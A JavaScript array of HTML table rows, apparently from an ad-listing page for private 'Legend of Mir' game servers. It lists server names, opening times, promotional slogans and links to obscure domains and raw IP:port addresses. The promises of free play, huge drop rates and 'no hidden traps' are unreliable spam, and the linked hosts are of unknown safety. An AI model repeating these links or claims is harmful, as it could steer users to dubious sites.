adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月25日/07:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月25日/07:00</td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　８０〃攻速〃　　》</a></td><td>《　　〃复古微变〃　　》</td><td class="r">1月25日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏﹏免费〃顶赞﹏﹏免费〃全满﹏﹏免费〃毕业﹏﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1" rel="nofollow" target="_blank">疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class="r">1月25日/07:00</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱ <font color="blue">-推荐</font></td><td>█2026新版█</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://xjwl-1310337442.file.myqcloud.com/" rel="nofollow" target="_blank">１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class="r">1月25日/07:00</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████ <font color="blue">-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href="https://xjwl-1310337442.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/1" rel="nofollow" target="_blank">く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class="r">1月25日/07:00</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.tg2kt168.top:6999/game/3/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月25日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12457841.top" rel="nofollow" target="_blank">━１７６非常好玩</a></td><td>试营业~首区</td><td class="r">1月25日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.12457841.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月25日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/4" rel="nofollow" target="_blank">吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class="r">1月25日/07:00</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS <font color="blue">-推荐</font></td><td>实物满屏爆</td><td><a href="http://www.luptcjdc.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月25日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc125.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月25日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc125.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jko.7llwtia.top:25539" rel="nofollow" target="_blank">＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class="r">1月25日/07:00</td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱ <font color="blue">-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href="http://jko.7llwtia.top:25539"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月25日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/2" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月25日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.mlr6x6.top:6999/game/4/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月25日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank">荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class="r">1月25日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.y25a.top:983/" rel="nofollow" target="_blank">荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class="r">1月25日/07:00</td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏ <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://gm5.y25a.top:983/"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.27ge.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月25日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.27ge.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.189610.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月25日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189610.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180hhhj.top:26668/" rel="nofollow" target="_blank">１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class="r">1月25日/07:00</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限 <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="https://www.180hhhj.top:26668/"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x32b5r1b5r1gr.icu:17777/" rel="nofollow" target="_blank">◆沉默◆专属◆</a></td><td>三斤●●●</td><td class="r">1月25日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x32b5r1b5r1gr.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://564k34j5n.yunxiao7564.xyz:8884/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月25日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://564k34j5n.yunxiao7564.xyz:8884/"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjvbnbfcd7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月25日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjvbnbfcd7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lbmkfbmkmdd.icu:12311/" rel="nofollow" target="_blank">散人◆流星</a></td><td>剧情丶专属</td><td class="r">1月25日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.lbmkfbmkmdd.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7" rel="nofollow" target="_blank">█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class="r">1月25日/07:00</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞ <font color="blue">-推荐</font></td><td>◆100倍爆率</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class="r">1月25日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月25日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/3" rel="nofollow" target="_blank">白瓢７６╲独家趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class="r">1月25日/07:00</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费领﹏赞助</td><td><a href="http://www.tg2kt168.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8" rel="nofollow" target="_blank">ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class="r">1月25日/07:00</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█ <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010bad.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月25日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.010bad.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/3" rel="nofollow" target="_blank">逍遥雷霆●闪电刀速带切割</a></td><td>二合一●0充毕业</td><td class="r">1月25日/07:00</td><td>进服送路费</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打◆◆ <font color="blue">-推荐</font></td><td>雷霆专属神器</td><td><a href="http://www.luptcjdc.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.25li.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月25日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.25li.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[674] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kux666.com:588/" rel="nofollow" target="_blank">〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class="r">1月25日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.kux666.com:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[675] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kcxisero.ewndvb.top:25891" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月25日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://kcxisero.ewndvb.top:25891"  target="_blank">点击查看</a></td></tr>`;
adlistData[676] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.49:5388/" rel="nofollow" target="_blank">【　　遮　天　　】</a></td><td>【　一区　】</td><td class="r">1月25日/07:00</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】 <font color="blue">-推荐</font></td><td>免费沉默迷失大陆</td><td><a href="http://61.164.174.49:5388/"  target="_blank">点击查看</a></td></tr>`;
adlistData[677] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月25日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://kjdwrelm5.3wog0csmn4hked1.top:19668"  target="_blank">点击查看</a></td></tr>`;
adlistData[678] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月25日/07:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[679] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月25日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[680] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月25日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[681] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月25日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[682] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.164.166:1101" rel="nofollow" target="_blank">█免费８０合击█</a></td><td>█８０+８５合击</td><td class="r">1月25日/07:00</td><td>２０２６新版</td><td>█永久爆率█装备保值█10块毕业█必爆剑甲█ <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="http://103.60.164.166:1101"  target="_blank">点击查看</a></td></tr>`;
adlistData[683] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/4" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月25日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://ntg.4haof888.cn:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[684] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tx34kc.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月25日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.tx34kc.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[685] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hongdaoshuangmianlanga5893.top:5893/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月25日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.hongdaoshuangmianlanga5893.top:5893/"  target="_blank">点击查看</a></td></tr>`;
adlistData[686] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">爆＋９牛牛雷霆②合①</a></td><td>刀刀首爆〓自合成</td><td class="r">1月25日/07:00</td><td>剧毒地钉剧毒火墙</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[687] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b3ldoh.top:22968/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月25日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.b3ldoh.top:22968/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[688] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月25日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月25日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pk176pk.com" rel="nofollow" target="_blank">1.76特戒</a></td><td>公益金币承诺全爆</td><td class="r">1月25日/07:00</td><td>真⒈区</td><td>无泡点━无暗坑━无内服━非快餐━终极靠打 <font color="blue">-推荐</font></td><td>★正版授权★</td><td><a href="http://www.pk176pk.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://p9d7zhgrbcsgba4.pk5j.com/" rel="nofollow" target="_blank">▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class="r">1月25日/07:00</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href="https://p9d7zhgrbcsgba4.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tmklx.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月25日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://tmklx.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ggfb.wslh009.xyz:4567/" rel="nofollow" target="_blank">╲╲微变·单职业</a></td><td>首战·第１区╱╱</td><td class="r">1月25日/07:00</td><td>一·个·好·微变</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>纯元宝服</td><td><a href="http://ggfb.wslh009.xyz:4567/"  target="_blank">点击查看</a></td></tr>`;
adlistData[694] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/4" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月25日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.kd3uw.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/4" rel="nofollow" target="_blank">１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class="r">1月25日/07:00</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取 <font color="blue">-推荐</font></td><td>免费顶赞可通关</td><td><a href="http://www.tg2kt168.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月25日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月25日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w2h7k6.asia:19038/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月25日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.w2h7k6.asia:19038/"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月25日/07:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[700] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/12" rel="nofollow" target="_blank">●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class="r">1月25日/07:00</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█ <font color="blue">-推荐</font></td><td>《0充直接起飞》</td><td><a href="http://www.mlr6x6.top:6999/game/4/12"  target="_blank">点击查看</a></td></tr>`;
